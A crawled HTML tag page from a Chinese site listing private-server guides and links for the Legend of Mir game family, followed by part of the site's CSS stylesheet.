

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.gdnet.com.cn/tag/38994.html
body_size: 7941
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv='content-language' content="zh-CN">
     <title>传世sf教程-最新传世sf教程合集大全-新开传奇私服新服网</title>    
    <meta name="keywords" content="传世sf教程,传奇新服网,单职业传奇,热血传奇私服,传奇私服发布网,传奇私服,传奇sf,新开传奇私服,新开传奇sf" />
    <meta name="description" content="新开传奇私服新服网为热血传奇私服玩家提供最新新开传奇私服、单职业传奇私服、冰雪传奇sf、传奇手游私服、迷失传奇私服等版本游戏攻略,正版授权传奇私服发布网、传奇SF和最新的传奇私服新区列表,让找传奇sf新开网站变得简单." />
    <link rel="stylesheet" href="/common/static/923mishi/css/index.css">
    <link rel="stylesheet" href="/common/static/923mishi/css/tag.css">
    <link rel="stylesheet" href="/common/static/923mishi/css/game_list.css">
    <link rel="stylesheet" href="/common/static/923mishi/css/news_list.css">
    <link rel="stylesheet" href="/common/static/923mishi/css/mobile.css">
    <link rel="stylesheet" href="/common/static/923mishi/css/video.css">
    <script type='text/javascript' src='/common/static/style/js/jquery.min.js'></script>
    <meta property="bytedance:published_time" content="2026-01-18T10:45:19+08:00"/>
    <meta property="bytedance:lrDate_time" content="2026-01-18T10:45:19+08:00"/>
    <meta property="bytedance:updated_time" content="2026-01-18T10:45:19+08:00"/>
    <meta property="og:title" content="传世sf教程_新开传奇私服新服网" />
    <meta property="og:description" content="新开传奇私服新服网为热血传奇私服玩家提供最新新开传奇私服、单职业传奇私服、冰雪传奇sf、传奇手游私服、迷失传奇私服等版本游戏攻略,正版授权传奇私服发布网、传奇SF和最新的传奇私服新区列表,让找传奇sf新开网站变得简单."/>
    <meta property="og:type" content="article"/>
    <meta property="og:url" content="https://chuanqisf.gdnet.com.cn/tag/38994.html"/>
    <meta property="og:image" content=""/>
    <meta property="og:site_name" content="新开传奇私服新服网-热血传奇sf-单职业传奇-传奇私服发布网"/>
    <script type="application/ld+json">
        {
            "@context":"https://ziyuan.baidu.com/contexts/cambrian.jsonld",
            "@id":"https://chuanqisf.gdnet.com.cn/tag/38994.html",
            "appid":"none",
            "title":"传世sf教程_新开传奇私服新服网",
            "images":[""],
            "description":"新开传奇私服新服网为热血传奇私服玩家提供最新新开传奇私服、单职业传奇私服、冰雪传奇sf、传奇手游私服、迷失传奇私服等版本游戏攻略,正版授权传奇私服发布网、传奇SF和最新的传奇私服新区列表,让找传奇sf新开网站变得简单.",
            "pubDate":"2026-01-18T10:45:19+08:00",
            "upDate": "2026-01-18T10:45:19+08:00",
        }
    </script>
        <!--<div align="center"><iframe frameborder="0" scrolling="no" name="百度一下,你就知道" align="center" rel="nofollow" width="1200" height="82" src="https://img.523sy.com/dingbu.html" vspace="-0"></iframe></div>-->
        <!--  <div align="center"><iframe frameborder="0" scrolling="no" name="百度一下,你就知道" align="center" rel="nofollow" width="1000" height="6888" src="https://www.usjfyva.com/" vspace="-0"></iframe></div>-->
</head>
<body class="common-container">
<div id="page">
    <div class="g-topbar show-pc">
    <div class="navbar top-nav">
        <div class="container top-flex px-0">
            <div class="home-index">
                <a href="/">
                    <img src="/common/static/923mishi/images/cm114.png" alt="新开传奇私服新服网-热血传奇sf-单职业传奇-传奇私服发布网" style="width: 100px">
                                    </a>
            </div>
                        <div style="position: absolute;left: 50%;transform: translateX(-50%);line-height: 36px;color: #fff;font-size: 14px;">
                            <a href="https://bbs.523sy.com/#qualifications" target="_blank">本网站属于“三端互通传奇”国际商标拥有者,禁止投放任何违反法律法规信息-点击查看商标信息</a>
                        </div>
            <ul>
                <li><a href="/sitemap.html" style="color: #c4c4c4">站点地图</a></li>
                <li><a href="/contactus/" style="color: #c4c4c4">商务洽谈</a></li>
                <li><a href="/about/" style="color: #c4c4c4">关于我们</a></li>
                <li><a href="javascript:void(0)" onclick="collect()" style="color: #c4c4c4">收藏本站</a></li>
            </ul>
        </div>
    </div>
    <div class="container px-0">
        <div id="main-nav" style="margin-top: 30px">
            <div class="indexNav">
                <ul class="uk-light clearfix">
                                        <li  class="current" ><a href="/ ">首页</a></li>
                    <li ><a href="/cq">传奇下载</a></li>
                                        <li ><a href="/news/zx">传奇资讯</a></li>
                    <li ><a href="/news/gl">传奇攻略</a></li>
                    <li ><a href="/v">传奇视频</a></li>
                </ul>
            </div>
            <div class="indexSubNav">
                <div class="uk-grid-medium uk-grid clearfix">
                    <div class="uk-width-1-2 uk-first-column" style="width:910px!important">
                        <ul>
                            <li><span>cq攻略</span></li>
                                                                                    <li><a class="shot_style" href="/msgl/" >魔兽</a></li>
                                                        <li><a class="shot_style" href="/dajin/" >打金传奇</a></li>
                                                        <li><a class="shot_style" href="/sanduan/" >三端互通</a></li>
                                                        <li><a class="shot_style" href="/weibian/" >微变传奇</a></li>
                                                        <li><a class="shot_style" href="/qingbian/" >轻变传奇</a></li>
                                                        <li><a class="shot_style" href="/zhongbian/" >中变传奇</a></li>
                                                        <li><a class="shot_style" href="/chaobian/" >超变传奇</a></li>
                                                        <li><a class="shot_style" href="/mishi/" >迷失传奇</a></li>
                                                        <li><a class="shot_style" href="/chenmo/" >沉默传奇</a></li>
                                                        <li><a class="shot_style" href="/danzhiye/" >单职业</a></li>
                                                    </ul>
                        <ul>
                            <li><span>cq资讯</span></li>
                                                                                    <li><a class="shot_style" href="/csgl/" >传世</a></li>
                                                        <li><a class="shot_style" href="/cqsf176/" >1.76传奇</a></li>
                                                        <li><a class="shot_style" href="/cqsf180/" >1.80传奇</a></li>
                                                        <li><a class="shot_style" href="/cqsf185/" >1.85传奇</a></li>
                                                        <li><a class="shot_style" href="/cqsf195/" >1.95传奇</a></li>
                                                        <li><a class="shot_style" href="/fugu/" >复古传奇</a></li>
                                                        <li><a class="shot_style" href="/bingxue/" >冰雪传奇</a></li>
                                                        <li><a class="shot_style" href="/heji/" >合击传奇</a></li>
                                                        <li><a class="shot_style" href="/cqshouyou/" >传奇手游</a></li>
                                                        <li><a class="shot_style" href="/fangshengda/" >仿盛大</a></li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div style="position:relative">
                <div class="gameDown">
                    <div class="gameDown-angle">
                        <div class="DownGift uk-grid-collapse uk-grid" uk-grid="">
                            <a href="/yxzt/"  class="note uk-width-1-2">
                                <img src="/common/static/923mishi/images/note1.png" alt="游戏专题">
                                                                <span>游戏专题</span>
                                
                            </a>
                            <a href="/cqrank/"  class="note uk-width-1-2">
                                <img src="/common/static/923mishi/images/note2.png" alt="排行榜">
                                <span>排行榜</span>
                            </a>
                        </div>
                        <div class="topicSearch uk-position-relative">
                            <form style="height:38px" method="get" action="https://hawthorn.gdnet.com.cn/search/index/init.html">
                                <input type="hidden" name="modelid" value="0"  />
                                                                 <input  name="q" type="text" value="游戏王单职业传奇" />                                 <button type="submit" class="uk-position-center-right">
                                    <img src="[data-uri]" alt="搜索">
                                </button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="show-mob">
    <div class="hetop">
        <header class="header">
            <div class="u-menu-ser">
                <div class="item" id="f-menu-ser">
                    <span class="hicon-1"></span>
                </div>
            </div>
            <div class="head-nav uk-position-z-index uk-box-shadow-small head-nav-show">
                <ul class="head-nav-main">
                    <li>
                        <h3><a href="">cq攻略</a></h3>
                        <ul class="sub-nav dropDownMenu uk-animation-slide-left-small">
                                                                                    <li><a href="/msgl/">魔兽</a></li>
                                                        <li><a href="/dajin/">打金传奇</a></li>
                                                        <li><a href="/sanduan/">三端互通</a></li>
                                                        <li><a href="/weibian/">微变传奇</a></li>
                                                        <li><a href="/qingbian/">轻变传奇</a></li>
                                                        <li><a href="/zhongbian/">中变传奇</a></li>
                                                        <li><a href="/chaobian/">超变传奇</a></li>
                                                        <li><a href="/mishi/">迷失传奇</a></li>
                                                        <li><a href="/chenmo/">沉默传奇</a></li>
                                                        <li><a href="/danzhiye/">单职业</a></li>
                                                    </ul>
                    </li>
                    <li>
                        <h3><a href="">cq资讯</a></h3>
                        <ul class="sub-nav dropDownMenu uk-animation-slide-left-small">
                                                                                    <li><a href="/csgl/">传世</a></li>
                                                        <li><a href="/cqsf176/">1.76传奇</a></li>
                                                        <li><a href="/cqsf180/">1.80传奇</a></li>
                                                        <li><a href="/cqsf185/">1.85传奇</a></li>
                                                        <li><a href="/cqsf195/">1.95传奇</a></li>
                                                        <li><a href="/fugu/">复古传奇</a></li>
                                                        <li><a href="/bingxue/">冰雪传奇</a></li>
                                                        <li><a href="/heji/">合击传奇</a></li>
                                                        <li><a href="/cqshouyou/">传奇手游</a></li>
                                                        <li><a href="/fangshengda/">仿盛大</a></li>
                                                    </ul>
                    </li>
                    <li>
                        <h3><a href="/cq/">传奇游戏</a></h3>
                        <ul class="sub-nav dropDownMenu uk-animation-slide-left-small">
                                                                                    <li><a href="/search/list_11_0_1.76传奇_1">1.76传奇</a></li>
                                                        <li><a href="/search/list_11_0_1.80传奇_1">1.80传奇</a></li>
                                                        <li><a href="/search/list_11_0_1.85传奇_1">1.85传奇</a></li>
                                                        <li><a href="/search/list_11_0_1.95传奇_1">1.95传奇</a></li>
                                                        <li><a href="/search/list_11_0_单职业_1">单职业</a></li>
                                                        <li><a href="/search/list_11_0_英雄合击_1">英雄合击</a></li>
                                                        <li><a href="/search/list_11_0_冰雪传奇_1">冰雪传奇</a></li>
                                                        <li><a href="/search/list_11_0_超变_1">超变</a></li>
                                                        <li><a href="/search/list_11_0_沉默_1">沉默</a></li>
                                                        <li><a href="/search/list_11_0_打金_1">打金</a></li>
                                                        <li><a href="/search/list_11_0_仿盛大_1">仿盛大</a></li>
                                                        <li><a href="/search/list_11_0_传奇手游_1">传奇手游</a></li>
                                                    </ul>
                    </li>
                    <li>
                        <h3><a href=""></a></h3>
                        <ul class="sub-nav dropDownMenu uk-animation-slide-left-small">
                                                                                </ul>
                    </li>
                    <li>
                        <h3><a href=""></a></h3>
                        <ul class="sub-nav dropDownMenu uk-animation-slide-left-small">
                                                                                </ul>
                    </li>
                    </li>
                    <li>
                        <h3><a href="javascript:void(0)">其他</a></h3>
                        <ul class="sub-nav dropDownMenu uk-animation-slide-left-small" style="margin-bottom:0">

                            <li><a href="/v/">游戏视频</a></li>
                            <li><a href="/cqrank/">排行榜</a></li>
                            <li><a href="/yxzt/">游戏专题</a></li>
                            <li><a href="">头条新闻</a></li>
                        </ul>
                    </li>
                </ul>
            </div>
            <a href="/" title="新开传奇私服新服网" class="u-logo">
                <img src="/common/static/923mishi/images/cm114.png" alt="新开传奇私服新服网-热血传奇sf-单职业传奇-传奇私服发布网">
            </a>
            <div class="u-crm"></div>
            <div class="bg_usercenter"></div>
            <div class="out_usercenter"></div>
            <!-- 导航栏 -->
            <nav id="topNav" style="margin:0 .1rem">
                <div class="swiper-container nav-swp">
                    <div class="u-s-btn">
                        <a class="f-btn" href="javascript:;"></a>
                    </div>
                </div>
            </nav>

        </header>
        <!--//搜索框 -->
        <div class="u-s-box" id="uSBox">
            <form method="get" action="https://hawthorn.gdnet.com.cn/search/index/init.html" id="search_form" name="formsearch">
                <figure style="margin:0">
                    <figcaption>
                        <input type="hidden" name="is_wap" value="1" />
                        <input class="u-ipt" id="search-keyword" name="q" type="text" placeholder="输入关键字" required>
                        <input type="submit" class="submit" value="">

                    </figcaption>
                </figure>
            </form>
            <a href="javascript:;" class="hide-box"></a>
        </div>
        <div class="jump">
            <div class="list">
                <ul>
                                        <li class=" active"><a href="/" class="item">首页</a></li>
                                        <li  class=" "><a href="/cq/">游戏</a></li>
                    <li  class=" "><a href="/news/zx/">新闻</a></li>
                    <li  class=" "><a href="/news/gl/">攻略</a></li>
                    <li  class=" "><a href="/v/">视频</a></li>
                    <li  class=" "><a href="/yxzt/">专题</a></li>
                </ul>
            </div>
        </div>
    </div>

</div>    <div class="clear"></div>
    <div id="content" class="site-content container clear" style="background-color: #fff">
        

        
        <div class="clear">
            <div id="search-primary" class="clear">
                <div class="single-breadcrumbs spl_position" style="padding: 20px 0">当前位置 : <a href="https://hawthorn.gdnet.com.cn/">首页</a>                                        &gt; <a href="/news/gl/">cq攻略</a>
                    &gt; <h1 class="page-title" style="font-size: 14px">传世sf教程-最新传世sf教程合集大全-新开传奇私服新服网</h1>
                                    </div>
                                <main id="main" class="clear pt-20 px-15 tag-container">
                    <div class="flex-between">
                        <img src="/common/static/images/nopic.jpg" alt="新开传奇私服新服网">
                        <div class="tag-content">
                            <p class="title">传世sf教程</p>
                            <p>新开传奇私服新服网为热血传奇私服玩家提供最新新开传奇私服、单职业传奇私服、冰雪传奇sf、传奇手游私服、迷失传奇私服等版本游戏攻略,正版授权传奇私服发布网、传奇SF和最新的传奇私服新区列表,让找传奇sf新开网站变得简单.</p>
                            <ul class="guess-like">
                                                                 <li><a target="_blank" href="/tag/62389.html">rpg仿盛大传奇1.5终结版</a></li>
                                                                <li><a target="_blank" href="/tag/65234.html">冰雪服传奇打金</a></li>
                                                                <li><a target="_blank" href="/tag/80422.html">0传奇手游盒子</a></li>
                                                                <li><a target="_blank" href="/tag/288382.html">175冒险岛sf</a></li>
                                                                <li><a target="_blank" href="/tag/51016.html">最新1.80复古传奇网站</a></li>
                                                                <li><a target="_blank" href="/tag/4012.html">单职业迷失传奇发布</a></li>
                                                                <li><a target="_blank" href="/tag/124801.html">秘境王单职业传奇攻略</a></li>
                                                            </ul>
                        </div>
                    </div>

                    <div class="entry-related clear" id="recommend-app">
                        <h3 class="section-title">
                            <span>相关游戏</span>
                            <span class="section-title-more"><a href="">查看更多>></a></span>
                        </h3>
                        <div class="list">
                                                        <div class="hentry">
                                <a class="thumbnail-link" href="/cssf/1567.html" target="_blank">
                                    <div class="thumbnail-wrap">
                                        <img src="//img.523sy.com/gdnet/uploads/202407/18/240718101108380.jpg" class="wp-post-image" alt="传世sf教程">
                                    </div>
                                </a>
                                <h2 class="entry-title">
                                    <a href="/cssf/1567.html" target="_blank">传世sf教程</a></h2>
                            </div>
                                                        <div class="hentry">
                                <a class="thumbnail-link" href="/cszb/3305.html" target="_blank">
                                    <div class="thumbnail-wrap">
                                        <img src="https://img.523sy.com/suoluetu/360.jpg" class="wp-post-image" alt="传世sf教程3">
                                    </div>
                                </a>
                                <h2 class="entry-title">
                                    <a href="/cszb/3305.html" target="_blank">传世sf教程3</a></h2>
                            </div>
                                                        <div class="hentry">
                                <a class="thumbnail-link" href="/cssf/3306.html" target="_blank">
                                    <div class="thumbnail-wrap">
                                        <img src="https://img.523sy.com/suoluetu/375.jpg" class="wp-post-image" alt="传世sf教程5">
                                    </div>
                                </a>
                                <h2 class="entry-title">
                                    <a href="/cssf/3306.html" target="_blank">传世sf教程5</a></h2>
                            </div>
                                                        <div class="hentry">
                                <a class="thumbnail-link" href="/cssf/28073.html" target="_blank">
                                    <div class="thumbnail-wrap">
                                        <img src="https://img.523sy.com/suoluetu/42.jpg" class="wp-post-image" alt="传世sf教程">
                                    </div>
                                </a>
                                <h2 class="entry-title">
                                    <a href="/cssf/28073.html" target="_blank">传世sf教程</a></h2>
                            </div>
                                                        <div class="hentry">
                                <a class="thumbnail-link" href="/cssf/28259.html" target="_blank">
                                    <div class="thumbnail-wrap">
                                        <img src="https://img.523sy.com/suoluetu/293.jpg" class="wp-post-image" alt="传世sf满屏活人">
                                    </div>
                                </a>
                                <h2 class="entry-title">
                                    <a href="/cssf/28259.html" target="_blank">传世sf满屏活人</a></h2>
                            </div>
                                                        <div class="hentry">
                                <a class="thumbnail-link" href="/cssf/28258.html" target="_blank">
                                    <div class="thumbnail-wrap">
                                        <img src="https://img.523sy.com/suoluetu/412.jpg" class="wp-post-image" alt="传世SF买什么挂好">
                                    </div>
                                </a>
                                <h2 class="entry-title">
                                    <a href="/cssf/28258.html" target="_blank">传世SF买什么挂好</a></h2>
                            </div>
                                                        <div class="hentry">
                                <a class="thumbnail-link" href="/cssf/28257.html" target="_blank">
                                    <div class="thumbnail-wrap">
                                        <img src="https://img.523sy.com/suoluetu/656.jpg" class="wp-post-image" alt="传世sf吗">
                                    </div>
                                </a>
                                <h2 class="entry-title">
                                    <a href="/cssf/28257.html" target="_blank">传世sf吗</a></h2>
                            </div>
                                                        <div class="hentry">
                                <a class="thumbnail-link" href="/cssf/28256.html" target="_blank">
                                    <div class="thumbnail-wrap">
                                        <img src="https://img.523sy.com/suoluetu/662.jpg" class="wp-post-image" alt="传世sf马牌怎么弄">
                                    </div>
                                </a>
                                <h2 class="entry-title">
                                    <a href="/cssf/28256.html" target="_blank">传世sf马牌怎么弄</a></h2>
                            </div>
                                                        <div class="hentry">
                                <a class="thumbnail-link" href="/cssf/28255.html" target="_blank">
                                    <div class="thumbnail-wrap">
                                        <img src="https://img.523sy.com/suoluetu/443.jpg" class="wp-post-image" alt="传世sf论坛">
                                    </div>
                                </a>
                                <h2 class="entry-title">
                                    <a href="/cssf/28255.html" target="_blank">传世sf论坛</a></h2>
                            </div>
                                                        <div class="hentry">
                                <a class="thumbnail-link" href="/cssf/28254.html" target="_blank">
                                    <div class="thumbnail-wrap">
                                        <img src="https://img.523sy.com/suoluetu/450.jpg" class="wp-post-image" alt="传世sf轮回装备">
                                    </div>
                                </a>
                                <h2 class="entry-title">
                                    <a href="/cssf/28254.html" target="_blank">传世sf轮回装备</a></h2>
                            </div>
                                                        <div class="hentry">
                                <a class="thumbnail-link" href="/cszb/28253.html" target="_blank">
                                    <div class="thumbnail-wrap">
                                        <img src="https://img.523sy.com/suoluetu/42.jpg" class="wp-post-image" alt="传奇世界3d手游几级可以拜师">
                                    </div>
                                </a>
                                <h2 class="entry-title">
                                    <a href="/cszb/28253.html" target="_blank">传奇世界3d手游几级可以拜师</a></h2>
                            </div>
                                                        <div class="hentry">
                                <a class="thumbnail-link" href="/cssf/28252.html" target="_blank">
                                    <div class="thumbnail-wrap">
                                        <img src="https://img.523sy.com/suoluetu/42.jpg" class="wp-post-image" alt="传世sf乱世枭雄">
                                    </div>
                                </a>
                                <h2 class="entry-title">
                                    <a href="/cssf/28252.html" target="_blank">传世sf乱世枭雄</a></h2>
                            </div>
                                                        <div class="hentry">
                                <a class="thumbnail-link" href="/cszb/28251.html" target="_blank">
                                    <div class="thumbnail-wrap">
                                        <img src="https://img.523sy.com/suoluetu/187.jpg" class="wp-post-image" alt="传奇世界3d手游几点开新区">
                                    </div>
                                </a>
                                <h2 class="entry-title">
                                    <a href="/cszb/28251.html" target="_blank">传奇世界3d手游几点开新区</a></h2>
                            </div>
                                                        <div class="hentry">
                                <a class="thumbnail-link" href="/cszb/28250.html" target="_blank">
                                    <div class="thumbnail-wrap">
                                        <img src="https://img.523sy.com/suoluetu/291.jpg" class="wp-post-image" alt="传奇世界3d手游激情夺宝区">
                                    </div>
                                </a>
                                <h2 class="entry-title">
                                    <a href="/cszb/28250.html" target="_blank">传奇世界3d手游激情夺宝区</a></h2>
                            </div>
                                                        <div class="hentry">
                                <a class="thumbnail-link" href="/cszb/28249.html" target="_blank">
                                    <div class="thumbnail-wrap">
                                        <img src="https://img.523sy.com/suoluetu/545.jpg" class="wp-post-image" alt="传奇世界3d手游激活码">
                                    </div>
                                </a>
                                <h2 class="entry-title">
                                    <a href="/cszb/28249.html" target="_blank">传奇世界3d手游激活码</a></h2>
                            </div>
                                                        <div class="hentry">
                                <a class="thumbnail-link" href="/cszb/28248.html" target="_blank">
                                    <div class="thumbnail-wrap">
                                        <img src="https://img.523sy.com/suoluetu/289.jpg" class="wp-post-image" alt="传奇世界3d手游激活">
                                    </div>
                                </a>
                                <h2 class="entry-title">
                                    <a href="/cszb/28248.html" target="_blank">传奇世界3d手游激活</a></h2>
                            </div>
                                                        <div class="hentry">
                                <a class="thumbnail-link" href="/cszb/28247.html" target="_blank">
                                    <div class="thumbnail-wrap">
                                        <img src="https://img.523sy.com/suoluetu/617.jpg" class="wp-post-image" alt="传奇世界3d手游获得">
                                    </div>
                                </a>
                                <h2 class="entry-title">
                                    <a href="/cszb/28247.html" target="_blank">传奇世界3d手游获得</a></h2>
                            </div>
                                                        <div class="hentry">
                                <a class="thumbnail-link" href="/cszb/28246.html" target="_blank">
                                    <div class="thumbnail-wrap">
                                        <img src="https://img.523sy.com/suoluetu/144.jpg" class="wp-post-image" alt="传奇世界3d手游火焰卷">
                                    </div>
                                </a>
                                <h2 class="entry-title">
                                    <a href="/cszb/28246.html" target="_blank">传奇世界3d手游火焰卷</a></h2>
                            </div>
                                                        <div class="hentry">
                                <a class="thumbnail-link" href="/cszb/28245.html" target="_blank">
                                    <div class="thumbnail-wrap">
                                        <img src="https://img.523sy.com/suoluetu/683.jpg" class="wp-post-image" alt="传奇世界3d手游活跃在嘛看">
                                    </div>
                                </a>
                                <h2 class="entry-title">
                                    <a href="/cszb/28245.html" target="_blank">传奇世界3d手游活跃在嘛看</a></h2>
                            </div>
                                                        <div class="hentry">
                                <a class="thumbnail-link" href="/cszb/28244.html" target="_blank">
                                    <div class="thumbnail-wrap">
                                        <img src="https://img.523sy.com/suoluetu/174.jpg" class="wp-post-image" alt="传奇世界3d手游活动">
                                    </div>
                                </a>
                                <h2 class="entry-title">
                                    <a href="/cszb/28244.html" target="_blank">传奇世界3d手游活动</a></h2>
                            </div>
                                                    </div>
                    </div>

                    <div class="tag-relate-post">
                        <p class="title">相关文章</p>
                        <ul>
                                                    </ul>
                    </div>

                    <nav class="navigation pagination" role="navigation" >
                        <div class="nav-links">
                            <span class="pageinfo">共<strong>0</strong>页<strong>0</strong>条记录</span>                        </div>
                    </nav>
                </main>
                            </div>
        </div>
    </div>

    <div class="clear"></div>
</div>
<div class="foot m-top f-clear show-pc">
    <div class="links container">
        <span>友情链接：</span>
                 <a href="https://smjy.com.cn/" target="_blank" rel="nofollow">传奇sf</a>        <a href="https://www.sm114.com.cn" target="_blank" rel="nofollow">我本沉默传奇</a>        <a href="https://www.baidu.com" target="_blank" rel="nofollow">百度</a>        <a href="https://cn.bing.com/" target="_blank" rel="nofollow">必应</a>        <a href="https://www.cq.gdnet.com.cn/" target="_blank" rel="nofollow">正版传奇私服</a>        <a href="http://www.nocn.com.cn/" target="_blank" rel="nofollow">传奇新服网</a>        <a href="https://www.gdoverseaschn.com.cn/" target="_blank" rel="nofollow">传奇私服发布网</a>        <a href="https://www.smjy.com.cn/" target="_blank" rel="nofollow">新开传奇私服</a>        <a href="https://www.74sy.com" target="_blank" rel="nofollow">74手游网</a>        <a href="https://www.820cc.com/" target="_blank" rel="nofollow">820手游网</a>        <a href="https://www.17173sy.com" target="_blank" rel="nofollow">17173手游网</a>        <a href="https://www.202sy.com" target="_blank" rel="nofollow">二零二语录网</a>        <a href="https://www.523sy.com" target="_blank" rel="nofollow">523手游网</a>        <a href="https://www.gdnet.com.cn" target="_blank" rel="nofollow">传奇私服</a>        <a href="https://www.gdnet.com.cn" target="_blank" rel="nofollow">传奇新服网</a>    </div>

    <ul id="footer-menu" class="footer-nav">
        <li><a href="/about/" target="_blank" rel="nofollow">关于本站</a></li>
        <li><a href="/contactus/" target="_blank">商务洽谈</a></li>
        <li><a href="/copyright/" target="_blank">免责声明</a></li>
        <li><a href="/custody/" target="_blank">家长监护</a></li>
        <li><a href="/sitemap.xml" target="_blank" rel="nofollow">网站地图</a></li>
        <li><a href="/sitemap.html" target="_blank" rel="nofollow">站点地图</a></li>
        <li><a href="/sitemap.txt" target="_blank" rel="nofollow">URL地图</a></li>
    </ul>

    <p style="line-height:30px">
        <a style="color:#bababa" rel="nofollow" href="/common/static/923mishi/images/icp2_img.jpg" target="_blank">增值电信业务经营许可证 鄂B2-20210452</a>&nbsp;&nbsp;&nbsp;
        <span class="footer-block-m">本站传奇游戏发布已获得<a target="_blank" rel="nofollow" href="/common/static/923mishi/images/icp_img.jpg" style="color:#bababa!important">国际商标登记证书</a>国家知识产权&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
    </p>

    <p>Copyright © 2017 新开传奇私服新服网(https://hawthorn.gdnet.com.cn/).All Right severed <span class="footer-block-m">备案编号：<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">鄂ICP备2021007697号</a></span></p>
</div>

<div class="foot m-top f-clear show-mob" style="text-align: center">
    <div class="foot-menu uk-text-center" style="padding: 5px">
        <div class="foot-menu">
            <a rel="nofollow" href="/about/" class="uk-display-inline-block r_s uk-text-muted">关于我们</a>
            <a rel="nofollow" href="/copyright/" class="uk-display-inline-block r_s uk-text-muted">免责声明</a>
            <a rel="nofollow" href="/contactus/" class="uk-display-inline-block uk-text-muted">商务洽谈</a>
        </div>
    </div>
    <div class="icon-icp uk-margin-small-top">
        <div class="uk-text-center uk-text-small uk-text-muted">
            <a rel="nofollow" href="/common/static/923mishi/images/icp2_img.jpg" target="_blank">增值电信业务经营许可证 鄂B2-20210452</a>
        </div>
        <p style="color:#fff">本站传奇游戏发布已获得<a target="_blank" rel="nofollow" href="/common/static/923mishi/images/icp_img.jpg" style="color:#Fff!important">计算机软件登记证书</a>知识产权</p>
    </div>
    <p style="margin-top:0!important" class="foot-cop uk-text-center uk-margin-small-top uk-margin-remove-bottom uk-text-muted uk-padding-small uk-padding-remove-vertical">© 2021-2026 https://hawthorn.gdnet.com.cn/ 版权所有
        <a rel="nofollow" target="_blank" href="https://beian.miit.gov.cn" rel="nofollow" style="color: #409eff;">鄂ICP备2021007697号</a></p>
</div>




    
    <!--神马自动提交代码-->
<script>
(function(){
    var src = "https://s.sm.cn/static/push/sm_push.js";
    var el = document.createElement("script");
    el.src = src;
    el.id = "SM_PUSH_JS";
    document.getElementsByTagName("script")[0].parentNode.insertBefore(el);
})();
</script>

    <!--搜狗自动提交代码-->
<script>
(function(){
    var src = "https://www.sogou.com/websearch/features/push.js";
    var el = document.createElement("script");
    el.src = src;
    el.id = "sogou_push_js";
    document.getElementsByTagName("script")[0].parentNode.insertBefore(el);
})();
</script>


    <!--360自动提交代码-->
<script>
    (function(){
        var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
        document.write('<script src="' + src + '" id="sozz"><\/script>');
    })();
</script>

    <!--百度自动提交代码-->
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>


<!--头条自动推送开始-->
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?d829e97d9e77fd266843da8d624a082b0bdb26b905c29a954a5f8b4d9cb3e968bc434964556b7d7129e9b750ed197d397efd7b0c6c715c1701396e1af40cec962b8d7c8c6655c9b00211740aa8a98e2e";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
<!--头条自动推送结束-->
<script src="/common/static/923mishi/js/swiper.js"></script>
<script src="/common/static/923mishi/js/mobile-header.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gdnet.com.cn/common/static/923mishi/css/index.css
body_size: 98088
content:
body {
    width: 100%;
    overflow: hidden;
    position: relative;
    font: 14px Helvetica Neue, Helvetica, PingFang SC, Tahoma, Arial, sans-serif!important;
    background: url(/common/static/923mishi/images/bg2.jpg) no-repeat top center;
    background-size: 100%;
}

a[title="站长统计"] {display:none}

body,
html,
a,
img,
div,
form,
select,
input,
ul,
ol,
ul,
li,
h1,
h2,
h3,
h4,
h5,
h6,
dd,
dl,
dt,
p,
label,
em,
span {
    margin: 0;
    padding: 0;
    box-sizing: border-box
}

a {
    text-decoration: none;
    cursor: pointer;
    color: #454545
}

p {
    list-style: none
}

em,
i {
    font-style: normal
}

img {
    vertical-align: middle;
    border: 0;
    -ms-interpolation-mode: bicubic
}

img,
input {
    border: 0;
    vertical-align: middle
}

html {
    overflow-y: scroll
}

ul,
ol {
    list-style-type: none
}

th,
td,
input {
    outline: 0;
    border: 0
}

button {
    border: 0;
    cursor: pointer;
    background-color: transparent
}

select {
    border-width: 1px;
    _zoom: 1;
    border-style: solid;
    padding-top: 2px;
    font-size: 14px;
    outline: 0
}

.layui-layer-msg {
    z-index: 999999999999999999!important
}
.bg_fff{
    background: #fff!important;
}
.fl {
    float: left
}

.fr {
    float: right
}

.tl {
    text-align: left
}

.tr {
    text-align: right
}

.tc {
    text-align: center
}

.w {
    width: 1200px;
    margin: 0 auto;
    box-sizing: border-box
}

.hide {
    display: none
}

.w2 {
    width: 1220px;
    margin: 0 auto
}

.home-index h1{
    display: none;
}

.rank-level{
    font-size: 22px !important;
}
.nav-level{
    font-size: 18px !important;
}
.zhuanti-level{
    font-size: 18px !important;
}
.page-level{
    font-size: 14px !important;
}
.t_star i {
    float: left;
    height: 16px;
    width: 97px;
    transform: translateY(5px);
    background: url(../images/t_star.png) no-repeat
}

.left_banner_gg,
.right_banner_gg {
    position: absolute;
    top: 172px;
    z-index: 99
}

.left_banner_gg img,
.right_banner_gg img {
    height: 100%
}

.left_banner_gg {
    left: 0
}

.right_banner_gg {
    right: 0
}

img.lazy {
    background: transparent url(https://www.523sy.com/common/static/images/loding.gif) no-repeat center!important
}

.t_star i.five_stars {
    background-position: 0 -95px
}

.t_star i.four_stars {
    background-position: -20px -95px
}

.t_star i.three_stars {
    width: 70px;
    background-position: -40px -95px
}

.t_star i.two_stars {
    width: 50px;
    background-position: -60px -95px
}

.t_star i.one_stars {
    width: 30px;
    background-position: -80px -95px
}

